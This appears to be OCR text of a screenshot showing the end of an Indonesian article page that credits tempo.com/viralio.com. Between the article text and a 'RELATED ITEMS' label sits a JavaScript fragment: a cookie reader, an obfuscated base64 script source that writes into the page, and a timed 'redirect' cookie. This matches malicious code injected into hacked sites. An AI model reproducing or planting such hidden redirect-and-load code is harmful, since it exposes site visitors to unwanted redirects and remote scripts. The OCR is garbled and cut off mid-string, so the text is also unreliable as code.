
dan Anda akan bersyukur seperti yang saya rasakan
sekarang,” imbuhnya. Sumber : tempo.com/viralio.com
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS